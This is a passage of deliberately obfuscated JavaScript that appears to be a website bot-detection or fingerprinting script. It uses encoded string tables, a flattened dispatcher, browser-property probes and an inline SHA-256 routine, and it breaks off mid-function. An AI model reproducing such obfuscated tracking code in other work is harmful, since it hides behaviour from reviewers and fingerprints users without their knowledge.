(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){HU();F3H();vJH();var K3=function(bF){return x1["Math"]["floor"](x1["Math"]["random"]()*bF["length"]);};var Mf=function(){return bQ.apply(this,[T6,arguments]);};var cp=function(Dd,kV){return Dd<kV;};var EY=function(c7){return -c7;};var Xs=function(Er,cP){return Er in cP;};var f7=function(){return x1["Math"]["floor"](x1["Math"]["random"]()*100000+10000);};var ls=function(){I0=["3\"\rK\fP-T","[6,\"\tI*","0\x40\v","!",")|;","\r","#7F=W0\\\vm^N","4G+]2^\v|M5]\rR\ty\\P\nC^\x401.)Z/\fJ:T!","\x40Q/","^.L,Q^","\rRFHZ[\vNOF,","4]\tT","&Z6","\"&\v","_HZF4^","\\!Y)","yK7L","\x00IEQ\\P\frKU<-\"\t0G(V%C","\tUHVM5z\fTHZ\\","!\f\x00Z&W*Z\t^Kr\fH]XWG/S\x40P76o&J\x3f\x07f2UYhTH\\ufWR\fSXQx\"(\x07\x3fsd*Zm2F","\nV",")\\ODX","EJXIG","H]4$","_LQVKG","L#W&","ARJG[CQ","^O]Q5.1","3\fO#Q ZQOZO+]AI\tNIA[J6.)W\vK=Y&UNRQQ/H\x00C\x077p]XU\\P=3g\rCL*-UZ]N>A\rIGXA\n[W7#-]oU1\tDNS^T>\t\x00C}zDTQV\x00],$5\f\\mZ]\vOWM\x3f\x07","KZpXK,U[W0(\f]","\"&0W!L,C\x07HlR>L\vnHNQ","K1\t\x40\vU[G\x3fzT]","^W/F\x07\nJE","4\t\n","YFU*\x003","(\\CGY\\W!SKX<","*$","HX7.5","U\x40F= #O;]\'Q\x00\\Z","qV5n <^.J%CQOFR>","UHK","_WD*$4\t","\x00\trPM\\qNCU+*","\x40","i}M\\(HGY15.\f\x07CC:K0ZB\vOJP5\t\x00CV[TTZ\fSXQx7&\x00","JLP\\]\f|[X4\b#","\v_Zv* 11\nI!Y(","S^[G5]\bJZ","_\rZSq/FAL","P","\x40","MJ","[_","NKB","gQ","J.L!","yVEG","M*Q(","\"\x07\x00[;Q*","U\rVB}<","N^F","\x00\f\\.L+\bvU\\V2F",".ZgNXWG","hYVQ{oy$3","%oW^[,[\bN]bfQTJ]6&%","kVV~X98\"\bJCfH\"RIGF\rCJIv[LX=%g*Ibq*Z]\t\x402]H","G;3\"\f","C]iP^U[\x40","tmkVNO","]\\6UZ`* $","O]}","\v_Z","R[GX(#\n","lvVORb\t","tTKF95(\b","\r\rK","\bSE","q|75","ZQ+5",",(\x00!\f\x40!]\'YU",")[0","]IT","\t\x40RK","(]05G\x00kMM+L_mXJP\nS^\x4073","LQ/Z","]4-\",Y0XNZKV>D","G\\U","-\tqI^[","70","YRK5]>","IZ","","LZu\\R\biGN=\r.\v","","#OW ","&","DEH\\GUZ\\","\x40[KR_","RAOVD","raA:g","Z--+","D","UZVN","B+) _+)tCT|~/$Yr.M","\f];Y(9_\n^","Y4\nU\x00_|J2E","7H","XQ,Z2\nAG\\UaYK].$#",",W(B*^OV3","evC4yS\nU8V]]JFrr-]0CNjX9Tg2&4\'+r","TNzQ4$*W\x07]%U}PP\\\fVFNM","\x3fW-D\vIA4HC\x00","He}AG\\c\\lSB<fL\x07.L","^R>E\r\nBF","__VL<","HD;","C*V0","5&l\btU\fNX})L\x07C[XKlTH[","EVF","_Z{//\b\rK=L=>UXMK+]U","TFYLP\fi[V","CNF","+Y0","O\fKjUXA;UJQ","TQO4\\KFK\\","Q\rNZ[6","6DOVM5{\x00C",";.)\x07\x00Z","\fUZb=-","\x07]&","\x07K9Q\'}\vVPP\"","dER[","^W","J\r\x40\x40ZLAXBQ","\vCCV7-","ZJKG","DRCEIGV1-.\x00F.V#","H)]\'Y^k[+L",",.3)}\x07]%\nc\x07AZ","\x07CEIXk","\'L0\n\nA","v>QHTM","^MO(","\x40:U&B","\f\bK6M4","\x40I\\ANAF","JQ:N","_KSG/L",")|\fn`t\r75","\bCPN","]\'Q\"{\vB","_^_Zk, 5\x07]","\bK9","y+u`","JVHO\\rSJ","\rS^L<L",")XIZF\fF\bC[","BL^VWo|}.*\n\r\rK!L","YP:D","NKB4","D7()\x07z6H!","K!\\","ZIKF,\"\nM*U!D:^GV","^\t\nEA","\x07C","+\\v","(.","X","_ZU;)\f\x07\rZ","2,}",":Z\t","TJL\x3f","R[F>G","\r]*M4","]Q65","J\x00\rPHN","B;s!","<[,TWZq8[\bR{XU\\^","H!\b","4\b_KK","3\bQ","\fHDRL\x40^AC6","RLV\\\x00R\x40RW\x40","KZKP\x40XGX15>\n\x40(]","\nUVVQ(\x40\rU","O:L+YW","qKV",".\rM\'}2^","Gj\\]5(3","l\'MKV<3.\f\x07q[,\b","iAWGG=","{P_hKU<$5","+4\bR","","+5(\bK","%=K<]08YVZV)\x40/ODTM\x40>U\\`=23\f","/&\f2\\\"",";\x40WZr:P2R\\MVN[F=","EIZL/zOYI","\\N2L","\n]Y\n","Y","uIPP","\vG[X]dHEQ*\b)\v\rK\nJ6B","F>EG]X","\x40>]\x00","GNX`"];};var xG=function(Hz,WS){return Hz>=WS;};var FM=function A7(DX,sp){var Az=A7;var VX=PP(new Number(HI),q9);var I8=VX;VX.set(DX);for(DX;I8+DX!=AA;DX){switch(I8+DX){case CU:{if(Hk(B0,undefined)&&Hk(B0,null)&&Ck(B0[J8()[kv(O7)].apply(null,[ES,qG,Ub])],lI[J8()[kv(x0)](gG,Rx,S3)]())){try{var Xp=Nk.length;var C9=Px([]);var Pr=x1[sq(typeof sS()[ds(FX)],WX([],[][[]]))?sS()[ds(Zz)](V0,bv):sS()[ds(CG)](BK,vd)](B0)[sS()[ds(SX)](pS,DD)](vw()[HX(x0)](Px([]),GS,TX,C3,Zc,A8));if(Ck(Pr[J8()[kv(O7)](Uz,qG,Ub)],bG)){NX=x1[tv()[Gq(Fz)](Uz,SP,Jz,NO)](Pr[bG],hv);}}catch(ck){Nk.splice(j9(Xp,A8),Infinity,wr);}}DX+=bh;}break;case LC:{var EG;return Nk.pop(),EG=NX,EG;}break;case I6:{var B0=sp[I];Nk.push(wr);var NX;DX-=XI;}break;case fH:{DX+=nA;return Nk.pop(),s9=fP,s9;}break;case Ph:{var kG=Hk(typeof x1[J8()[kv(ZK)].call(null,wM,VG,O9)][Hk(typeof MX()[sv(Kp)],WX('',[][[]]))?MX()[sv(Dr)](Px(Px(O7)),Wx,Ow,jK):MX()[sv(hv)].call(null,jw,cv,j7,qx)],Hk(typeof MX()[sv(tK)],'undefined')?MX()[sv(Zr)].call(null,UP,DP,T7,G8):MX()[sv(hv)].call(null,T7,KX,fs,Px(Px(O7))))||Hk(typeof x1[tv()[Gq(IP)].apply(null,[sP,qx,Px([]),D8])][MX()[sv(Dr)].call(null,A8,Wx,Ow,Px(A8))],Hk(typeof MX()[sv(ZK)],WX('',[][[]]))?MX()[sv(Zr)].call(null,Px(Px({})),DP,T7,wx):MX()[sv(hv)](lq,px,nk,Px({})))?sq(typeof J8()[kv(gr)],WX([],[][[]]))?J8()[kv(gG)](qs,Kq,RK):J8()[kv(pP)](pP,t7,zP):MX()[sv(A8)].call(null,O7,bS,xx,x0);var tq=q8(x1[Hk(typeof J8()[kv(Uz)],WX('',[][[]]))?J8()[kv(ZK)](Px(Px({})),VG,O9):J8()[kv(gG)](lS,R9,IX)][tv()[Gq(IP)].apply(null,[sP,Zr,Wv,D8])][MX()[sv(X7)](xS,YM,Qq,RM)][J8()[kv(vk)].call(null,Hv,FK,xK)](vw()[HX(rw)].apply(null,[ZX,UX,LM,Y5,kM,Fz])),null)?J8()[kv(pP)].call(null,x0,t7,zP):Hk(typeof MX()[sv(t7)],'undefined')?MX()[sv(A8)](K9,bS,xx,Qq):MX()[sv(hv)].call(null,Hs,ws,nM,Px(A8));var Rz=q8(x1[sq(typeof J8()[kv(tK)],'undefined')?J8()[kv(gG)].call(null,Rx,Ys,qs):J8()[kv(ZK)](Hv,VG,O9)][Hk(typeof tv()[Gq(Rw)],'undefined')?tv()[Gq(IP)].apply(null,[sP,lS,jK,D8]):tv()[Gq(bw)].apply(null,[mw,Ys,dv,E8])][MX()[sv(X7)].call(null,T7,YM,Qq,LM)][J8()[kv(vk)](xs,FK,xK)](sq(typeof tv()[Gq(qp)],WX('',[][[]]))?tv()[Gq(bw)](FP,Yz,nX,Dw):tv()[Gq(Sx)](wP,KS,Zr,mz)),null)?J8()[kv(pP)](lS,t7,zP):MX()[sv(A8)](XG,bS,xx,wM);var zw=[pX,Jk,hq,PS,kG,tq,Rz];var fP=zw[J9()[Ek(bw)](Zz,jK,qp,Jq,Zw)](sq(typeof tv()[Gq(S7)],WX([],[][[]]))?tv()[Gq(bw)](O7,Px(A8),qs,CP):tv()[Gq(SP)](Mr,Px(Px([])),Px(O7),HM));var s9;DX-=YH;}break;case QH:{var Xk=sp[I];DX-=Uj;var mS=O7;for(var V7=O7;cp(V7,Xk.length);++V7){var vr=U0(Xk,V7);if(cp(vr,j1)||Ck(vr,jT))mS=WX(mS,A8);}return mS;}break;case gj:{DX+=lL;return parseInt(...sp);}break;case EU:{rs.JO=mP[Xx];bQ.call(this,T6,[eS1_xor_3_memo_array_init()]);return '';}break;case WL:{DX-=hU;return String(...sp);}break;case ZR:{Nk.push(C0);var fq;return fq=[x1[Vr()[tP(kX)](Qz,KM,Qq,kX,bw,Px({}))][Hk(typeof sS()[ds(zv)],'undefined')?sS()[ds(Br)].apply(null,[zq,rF]):sS()[ds(Zz)](Ts,Pk)]?x1[Vr()[tP(kX)](Qz,KM,Zz,WP,bw,jw)][sq(typeof sS()[ds(Qq)],WX('',[][[]]))?sS()[ds(Zz)](g9,pG):sS()[ds(Br)](zq,rF)]:J8()[kv(PX)](SP,zv,K8),x1[Vr()[tP(kX)](Qz,KM,SP,l7,bw,G8)][J9()[Ek(tM)](sX,nK,js,Lk,Mv)]?x1[Vr()[tP(kX)](Qz,KM,Ds,cK,bw,Yx)][J9()[Ek(tM)](sX,f0,Sk,Lk,Mv)]:J8()[kv(PX)].apply(null,[Px(Px(O7)),zv,K8]),x1[Vr()[tP(kX)].call(null,Qz,KM,Wv,H0,bw,Zr)][Vr()[tP(Lw)].apply(null,[qG,W9,Uz,kX,IP,OS])]?x1[Vr()[tP(kX)].call(null,Qz,KM,Zr,Wp,bw,bw)][Vr()[tP(Lw)].call(null,qG,W9,H0,Us,IP,hv)]:J8()[kv(PX)](KS,zv,K8),q8(typeof x1[Vr()[tP(kX)](Qz,KM,W0,gG,bw,Yx)][Hk(typeof MX()[sv(Kp)],WX('',[][[]]))?MX()[sv(CG)].call(null,Px({}),rJ,G9,tM):MX()[sv(hv)](TX,jz,sP,Yz)],MX()[sv(Zr)](tM,r8,T7,r0))?x1[sq(typeof Vr()[tP(LM)],'undefined')?Vr()[tP(n7)](cX,Oz,UP,A8,IM,Px(Px(A8))):Vr()[tP(kX)](Qz,KM,Yz,Px(A8),bw,xv)][MX()[sv(CG)](LM,rJ,G9,QP)][J8()[kv(O7)](Px(Px(A8)),qG,Lf)]:EY(lI[sq(typeof sS()[ds(Zz)],'undefined')?sS()[ds(Zz)].call(null,bX,Lw):sS()[ds(SP)](Zz,Dp)]())],Nk.pop(),fq;}break;case tB:{Nk.push(l7);var pX=x1[J8()[kv(ZK)](lS,VG,O9)][Hk(typeof J8()[kv(kM)],WX([],[][[]]))?J8()[kv(K0)](Mx,r0,f8):J8()[kv(gG)].apply(null,[Us,zq,jX])]||x1[tv()[Gq(IP)].apply(null,[sP,bw,Hs,D8])][J8()[kv(K0)](ES,r0,f8)]?J8()[kv(pP)](Px({}),t7,zP):MX()[sv(A8)].call(null,Kk,bS,xx,W0);DX-=qj;var Jk=q8(x1[J8()[kv(ZK)](Px(O7),VG,O9)][tv()[Gq(IP)].call(null,sP,jw,KS,D8)][MX()[sv(X7)](tM,YM,Qq,TG)][J8()[kv(vk)].call(null,Fz,FK,xK)](J8()[kv(jK)](H0,kM,Ak)),null)?J8()[kv(pP)](qs,t7,zP):MX()[sv(A8)](Kp,bS,xx,bG);var hq=q8(typeof x1[sq(typeof Vr()[tP(Mx)],'undefined')?Vr()[tP(n7)].apply(null,[OG,T9,O7,l7,HP,jw]):Vr()[tP(kX)](Qz,Qs,jw,SP,bw,RM)][J8()[kv(jK)].call(null,jw,kM,Ak)],MX()[sv(Zr)](K9,DP,T7,Ds))&&x1[Vr()[tP(kX)].call(null,Qz,Qs,bw,nK,bw,xS)][J8()[kv(jK)](pk,kM,Ak)]?J8()[kv(pP)].apply(null,[Px(O7),t7,zP]):sq(typeof MX()[sv(RK)],WX('',[][[]]))?MX()[sv(hv)](dS,Z8,Hw,K9):MX()[sv(A8)](js,bS,xx,fv);var PS=q8(typeof x1[Hk(typeof J8()[kv(H0)],WX('',[][[]]))?J8()[kv(ZK)].call(null,dv,VG,O9):J8()[kv(gG)].apply(null,[hv,nk,vS])][J8()[kv(jK)](pP,kM,Ak)],MX()[sv(Zr)](TG,DP,T7,Px(Px(O7))))?J8()[kv(pP)].call(null,lq,t7,zP):MX()[sv(A8)](Px(Px(O7)),bS,xx,l7);}break;}}};var tX=function(Kw){var Z0=Kw[0]-Kw[1];var Cs=Kw[2]-Kw[3];var Sw=Kw[4]-Kw[5];var b0=x1["Math"]["sqrt"](Z0*Z0+Cs*Cs+Sw*Sw);return x1["Math"]["floor"](b0);};var TS=function zr(BG,Eq){'use strict';var lM=zr;switch(BG){case Cj:{var Iq=Eq[I];Nk.push(wG);var Oq;return Oq=Iq&&Wk(J8()[kv(kX)](jw,F0,lc),typeof x1[Vr()[tP(pP)].apply(null,[Oz,c0,xS,G8,Fz,wx])])&&sq(Iq[tv()[Gq(n7)](r0,xs,OG,lz)],x1[Vr()[tP(pP)].call(null,Oz,c0,UX,W0,Fz,Px({}))])&&Hk(Iq,x1[Vr()[tP(pP)](Oz,c0,TX,OS,Fz,Px(Px({})))][sq(typeof MX()[sv(pP)],WX([],[][[]]))?MX()[sv(hv)].apply(null,[pS,FX,I9,n7]):MX()[sv(n7)].apply(null,[jK,xt,K9,Ls])])?sS()[ds(cK)].apply(null,[VG,n9]):typeof Iq,Nk.pop(),Oq;}break;case J:{var nq=Eq[I];return typeof nq;}break;case fl:{var kK=Eq[I];var DM=Eq[P];var QX=Eq[MO];Nk.push(Cz);kK[DM]=QX[J8()[kv(cz)](Px(Px([])),LM,dX)];Nk.pop();}break;case Th:{var AX=Eq[I];var XM=Eq[P];var fr=Eq[MO];return AX[XM]=fr;}break;case w4:{var p9=Eq[I];var N9=Eq[P];var dq=Eq[MO];Nk.push(qs);try{var NP=Nk.length;var hk=Px([]);var Lr;return Lr=dG(Al,[sS()[ds(Yz)](pP,r9),tv()[Gq(Ds)](BX,Mx,rw,p8),Vr()[tP(Zr)](fG,S0,F0,Zr,n7,Px(Px({}))),p9.call(N9,dq)]),Nk.pop(),Lr;}catch(dk){Nk.splice(j9(NP,A8),Infinity,qs);var j8;return j8=dG(Al,[sS()[ds(Yz)](pP,r9),sS()[ds(nX)](OG,O3),Vr()[tP(Zr)].call(null,fG,S0,nX,Px(A8),n7,Px([])),dk]),Nk.pop(),j8;}Nk.pop();}break;case Eh:{return this;}break;case b4:{var gv=Eq[I];Nk.push(Bq);var j0;return j0=dG(Al,[sS()[ds(Ds)].call(null,Nq,ff),gv]),Nk.pop(),j0;}break;case gU:{return this;}break;case KH:{return this;}break;case YE:{Nk.push(IS);var Cq;return Cq=MX()[sv(Uz)](rw,vX,jw,wx),Nk.pop(),Cq;}break;case XB:{var w0=Eq[I];Nk.push(xw);var LP=x1[Hk(typeof J8()[kv(Mx)],WX('',[][[]]))?J8()[kv(Qq)].apply(null,[n0,bG,VV]):J8()[kv(gG)](dS,Hv,Z7)](w0);var Uv=[];for(var lP in LP)Uv[J8()[kv(IP)].call(null,Px(O7),sM,pf)](lP);Uv[J8()[kv(Uz)](n0,Xr,Dp)]();var DG;return DG=function Sq(){Nk.push(Vz);for(;Uv[sq(typeof J8()[kv(Yz)],'undefined')?J8()[kv(gG)](F0,I9,XP):J8()[kv(O7)](pP,qG,In)];){var Dz=Uv[sq(typeof vw()[HX(Qq)],WX(tv()[Gq(pP)].apply(null,[g0,Hs,Px(Px(A8)),V1]),[][[]]))?vw()[HX(IP)].call(null,W0,Px(A8),Qq,rv,Wr,mX):vw()[HX(dS)](OS,H0,pk,tg,tF,n7)]();if(Xs(Dz,LP)){var rM;return Sq[J8()[kv(cz)](XG,LM,MQ)]=Dz,Sq[sS()[ds(Ys)].apply(null,[Yx,Bb])]=Px(A8),Nk.pop(),rM=Sq,rM;}}Sq[sS()[ds(Ys)](Yx,Bb)]=Px(O7);var Vs;return Nk.pop(),Vs=Sq,Vs;},Nk.pop(),DG;}break;case YH:{Nk.push(Z9);this[sS()[ds(Ys)].apply(null,[Yx,Pc])]=Px(O7);var Jw=this[MX()[sv(qs)](Uz,R9,lS,l7)][O7][vw()[HX(Zr)].call(null,SP,ES,x0,TV,RS,hv)];if(sq(sS()[ds(nX)](OG,Xb),Jw[sS()[ds(Yz)](pP,DS)]))throw Jw[Vr()[tP(Zr)](fG,W7,xs,Px(Px(A8)),n7,Ds)];var Y9;return Y9=this[J8()[kv(cX)].apply(null,[Px([]),n0,fY])],Nk.pop(),Y9;}break;case JU:{var DK=Eq[I];Nk.push(cG);var Fw;return Fw=DK&&Wk(J8()[kv(kX)](n0,F0,EA),typeof x1[Vr()[tP(pP)](Oz,Bw,bG,Px([]),Fz,TX)])&&sq(DK[tv()[Gq(n7)](r0,Zw,LM,Fv)],x1[Vr()[tP(pP)](Oz,Bw,Hv,js,Fz,Hr)])&&Hk(DK,x1[Hk(typeof Vr()[tP(x0)],WX(tv()[Gq(pP)].apply(null,[g0,Zr,Px(Px(O7)),vG]),[][[]]))?Vr()[tP(pP)].apply(null,[Oz,Bw,Wp,f0,Fz,G8]):Vr()[tP(n7)](n8,X9,dS,IP,B7,Px(Px(A8)))][MX()[sv(n7)].apply(null,[SX,tn,K9,Hr])])?Hk(typeof sS()[ds(W0)],WX('',[][[]]))?sS()[ds(cK)](VG,p0):sS()[ds(Zz)].apply(null,[Qk,d9]):typeof DK,Nk.pop(),Fw;}break;case IR:{var KK=Eq[I];return typeof KK;}break;case kR:{var gz=Eq[I];Nk.push(OX);var pw;return pw=gz&&Wk(J8()[kv(kX)].apply(null,[gG,F0,ZD]),typeof x1[Vr()[tP(pP)](Oz,Kc,SS,sX,Fz,Px(O7))])&&sq(gz[tv()[Gq(n7)].apply(null,[r0,qx,ZK,Pb])],x1[Vr()[tP(pP)](Oz,Kc,Hr,n0,Fz,Px(Px([])))])&&Hk(gz,x1[Vr()[tP(pP)].apply(null,[Oz,Kc,XG,dv,Fz,x0])][MX()[sv(n7)].apply(null,[xx,Ap,K9,Yz])])?sS()[ds(cK)].call(null,VG,HY):typeof gz,Nk.pop(),pw;}break;case kA:{var MG=Eq[I];return typeof MG;}break;case wO:{var dr=Eq[I];var tx;Nk.push(Iv);return tx=dr&&Wk(Hk(typeof J8()[kv(cX)],WX('',[][[]]))?J8()[kv(kX)].apply(null,[F0,F0,Yd]):J8()[kv(gG)](Rx,rX,ss),typeof x1[Hk(typeof Vr()[tP(IP)],WX([],[][[]]))?Vr()[tP(pP)](Oz,Cv,OG,QP,Fz,jw):Vr()[tP(n7)](ms,nw,TX,cK,X7,Zw)])&&sq(dr[tv()[Gq(n7)](r0,G8,Px(O7),QG)],x1[Vr()[tP(pP)](Oz,Cv,K9,hv,Fz,Wv)])&&Hk(dr,x1[sq(typeof Vr()[tP(n7)],WX(tv()[Gq(pP)](g0,Px(Px([])),ES,nC),[][[]]))?Vr()[tP(n7)](Sr,Xw,GS,n0,qX,K9):Vr()[tP(pP)](Oz,Cv,Hs,Px(A8),Fz,pP)][MX()[sv(n7)].apply(null,[Us,Lc,K9,Px(Px(O7))])])?sS()[ds(cK)](VG,Y7):typeof dr,Nk.pop(),tx;}break;case bT:{var Ax=Eq[I];return typeof Ax;}break;case RC:{var tr=Eq[I];var dx;Nk.push(RP);return dx=tr&&Wk(J8()[kv(kX)](Px(A8),F0,QZ),typeof x1[Vr()[tP(pP)].call(null,Oz,xP,xS,GS,Fz,Zz)])&&sq(tr[tv()[Gq(n7)](r0,pP,pk,fS)],x1[Vr()[tP(pP)](Oz,xP,x0,FK,Fz,Fz)])&&Hk(tr,x1[sq(typeof Vr()[tP(Yz)],WX(tv()[Gq(pP)].apply(null,[g0,W0,O7,g4]),[][[]]))?Vr()[tP(n7)](L8,H8,TG,cz,kw,QP):Vr()[tP(pP)](Oz,xP,WP,jw,Fz,WP)][MX()[sv(n7)](Px(Px([])),I2,K9,Px(O7))])?Hk(typeof sS()[ds(G9)],WX([],[][[]]))?sS()[ds(cK)](VG,jP):sS()[ds(Zz)](B9,mv):typeof tr,Nk.pop(),dx;}break;case d4:{var Yr=Eq[I];return typeof Yr;}break;case MO:{var EK=Eq[I];var EM=Eq[P];var Q7=Eq[MO];Nk.push(h8);EK[EM]=Q7[J8()[kv(cz)].call(null,ZK,LM,ZJ)];Nk.pop();}break;case NB:{var fM=Eq[I];var l8=Eq[P];var Es=Eq[MO];return fM[l8]=Es;}break;case Rj:{var Kx=Eq[I];var Bv=Eq[P];var pr=Eq[MO];Nk.push(K0);try{var rr=Nk.length;var mG=Px([]);var LS;return LS=dG(Al,[sS()[ds(Yz)](pP,IS),tv()[Gq(Ds)](BX,sX,UP,ZS),Vr()[tP(Zr)](fG,fx,CG,Px(Px(A8)),n7,TG),Kx.call(Bv,pr)]),Nk.pop(),LS;}catch(ww){Nk.splice(j9(rr,A8),Infinity,K0);var Tv;return Tv=dG(Al,[sS()[ds(Yz)](pP,IS),sq(typeof sS()[ds(Kk)],WX([],[][[]]))?sS()[ds(Zz)].apply(null,[p7,PM]):sS()[ds(nX)](OG,zF),Vr()[tP(Zr)].apply(null,[fG,fx,cX,dv,n7,Px(Px(O7))]),ww]),Nk.pop(),Tv;}Nk.pop();}break;case q:{return this;}break;case CH:{var cx=Eq[I];var GX;Nk.push(v0);return GX=dG(Al,[sS()[ds(Ds)](Nq,W5),cx]),Nk.pop(),GX;}break;case m6:{return this;}break;case ER:{return this;}break;}};var Ez=function(O8,JG){return O8>>>JG|O8<<32-JG;};var hK=function(cw){try{if(cw!=null&&!x1["isNaN"](cw)){var zx=x1["parseFloat"](cw);if(!x1["isNaN"](zx)){return zx["toFixed"](2);}}}catch(sK){}return -1;};var GK=function(Gs,Tr){return Gs<<Tr;};var cr=function Y8(HS,AK){'use strict';var gw=Y8;switch(HS){case Ch:{var Rk=function(CK,A9){Nk.push(G7);if(Px(Fx)){for(var Nw=O7;cp(Nw,xk[n7]);++Nw){if(cp(Nw,Zw)||sq(Nw,sP)||sq(Nw,cK)||sq(Nw,lS)){Nv[Nw]=EY(A8);}else{Nv[Nw]=Fx[J8()[kv(O7)].apply(null,[wM,qG,dM])];Fx+=x1[MX()[sv(bG)].apply(null,[n7,Yk,rw,Px({})])][sS()[ds(cz)].call(null,O0,z9)](Nw);}}}var hX=tv()[Gq(pP)].call(null,g0,hv,r0,Vq);for(var kq=O7;cp(kq,CK[Hk(typeof J8()[kv(Wp)],WX('',[][[]]))?J8()[kv(O7)].apply(null,[Kp,qG,dM]):J8()[kv(gG)](wx,nr,p8)]);kq++){var sw=CK[sS()[ds(Fz)].call(null,cK,p0)](kq);var ZP=N7(EX(A9,sX),xk[Zz]);A9*=xk[bG];A9&=lI[tv()[Gq(GS)].call(null,x7,G9,Hs,nx)]();A9+=xk[Fz];A9&=xk[IP];var rK=Nv[CK[Hk(typeof MX()[sv(Fz)],WX('',[][[]]))?MX()[sv(SX)](TG,z7,t7,Uz):MX()[sv(hv)](Px([]),GG,vP,f9)](kq)];if(sq(typeof sw[tv()[Gq(Kp)].call(null,YG,Lw,cX,tw)],J8()[kv(kX)](l7,F0,q3))){var gk=sw[tv()[Gq(Kp)](YG,Hv,pS,tw)](xk[sX]);if(xG(gk,Zw)&&cp(gk,Zq)){rK=Nv[gk];}}if(xG(rK,lI[J8()[kv(x0)].call(null,Px(Px(O7)),Rx,T0)]())){var Os=Lv(ZP,Fx[Hk(typeof J8()[kv(Zz)],WX('',[][[]]))?J8()[kv(O7)](RM,qG,dM):J8()[kv(gG)].call(null,Px(Px(O7)),t7,zG)]);rK+=Os;rK%=Fx[J8()[kv(O7)].apply(null,[G8,qG,dM])];sw=Fx[rK];}hX+=sw;}var Iz;return Nk.pop(),Iz=hX,Iz;};var Jx=function(qK){var M7=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var JK=0x6a09e667;var m7=0xbb67ae85;var Tw=0x3c6ef372;var t9=0xa54ff53a;var Zx=0x510e527f;var pv=0x9b05688c;var gS=0x1f83d9ab;var Ss=0x5be0cd19;var PK=fw(qK);var WK=PK["length"]*8;PK+=x1["String"]["fromCharCode"](0x80);var cs=PK["length"]/4+2;var v8=x1["Math"]["ceil"](cs/16);var gK=new (x1["Array"])(v8);for(var t8=0;t8<v8;t8++){gK[t8]=new (x1["Array"])(16);for(var XX=0;XX<16;XX++){gK[t8][XX]=PK["charCodeAt"](t8*64+XX*4)<<24|PK["charCodeAt"](t8*64+XX*4+1)<<16|PK["charCodeAt"](t8*64+XX*4+2)<<8|PK["charCodeAt"](t8*64+XX*4+3)<<0;}}var Mw=WK/x1["Math"]["pow"](2,32);gK[v8-1][14]=x1["Math"]["floor"](Mw);gK[v8-1][15]=WK;for(var NG=0;NG<v8;NG++){var Lz=new (x1["Array"])(64);var NS=JK;var jv=m7;var Ok=Tw;var Ov=t9;var XK=Zx;var hP=pv;var OM=gS;var Gw=Ss;for(var v9=0;v9<64;v9++){var Mp=void 0,AP=void 0,D0=void 0,kk=void 0,Vk=void 0,H9=void 0;if(v9<16)Lz[v9]=gK[NG][v9];else{Mp=Ez(Lz[v9-15],7)^Ez(Lz[v9-15],18)^Lz[v9-15]>>>3;AP=Ez(Lz[v9-2],17)^Ez(Lz[v9-2],19)^Lz[v9-2]>>>10;Lz[v9]=Lz[v9-16]+Mp+Lz[v9-7]+AP;}AP=Ez(XK,6)^Ez(XK,11)^Ez(XK,25);D0=XK&hP^~XK&OM;kk=Gw+AP+D0+M7[v9]+Lz[v9];Mp=Ez(NS,2)^Ez(NS,13)^Ez(NS,22);Vk=NS&jv^NS&Ok^jv&Ok;H9=Mp+Vk;Gw=OM;OM=hP;hP=XK;XK=Ov+kk>>>0;Ov=Ok;Ok=jv;jv=NS;NS=kk+H9>>>0;}JK=JK+NS;m7=m7+jv;Tw=Tw+Ok;t9=t9+Ov;Zx=Zx+XK;pv=pv+hP;gS=gS+OM;Ss=Ss+Gw;}return [JK>>24&0xff,JK>>16&0xff,JK>>8&0xff,JK&0xff,m7>>24&0xff,m7>>16&0xff,m7>>8&0xff,m7&0xff,Tw>>24&0xff,Tw>>16&0xff,Tw>>8&0xff,Tw&0xff,t9>>24&0xff,t9>>16&0xff,t9>>8&0xff,t9&0xff,Zx>>24&0xff,Zx>>16&0xff,Zx>>8&0xff,Zx&0xff,pv>>24&0xff,pv>>16&0xff,pv>>8&0xff,pv&0xff,gS>>24&0xff,gS>>16&0xff,gS>>8&0xff,gS&0xff,Ss>>24&0xff,Ss>>16&0xff,Ss>>8&0xff,Ss&0xff];};var kx=function(){var Lq=Mq();var vv=-1;if(Lq["indexOf"]('Trident/7.0')>-1)vv=11;else if(Lq["indexOf"]('Trident/6.0')>-1)vv=10;else if(Lq["indexOf"]('Trident/5.0')>-1)vv=9;else vv=0;return vv>=9;};var xq=function(){var Uw=R0();var VK=x1["Object"]["prototype"]["hasOwnProperty"].call(x1["Navigator"]["prototype"],'mediaDevices');var pK=x1["Object"]["prototype"]["hasOwnProperty"].call(x1["Navigator"]["prototype"],'serviceWorker');var UK=! !x1["window"]["browser"];var N0=typeof x1["ServiceWorker"]==='function';var QK=typeof x1["ServiceWorkerContainer"]==='function';var P9=typeof x1["frames"]["ServiceWorkerRegistration"]==='function';var kS=x1["window"]["location"]&&x1["window"]["location"]["protocol"]==='http:';var Ik=Uw&&(!VK||!pK||!N0||!UK||!QK||!P9)&&!kS;return Ik;};var R0=function(){var P8=Mq();var zS=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](P8);var Uq=x1["navigator"]["platform"]==='MacIntel'&&x1["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](P8)&&!x1["window"]["MSStream"]&&typeof x1["navigator"]["standalone"]!=='undefined';return zS||Uq;};var VS=function(Ew){var 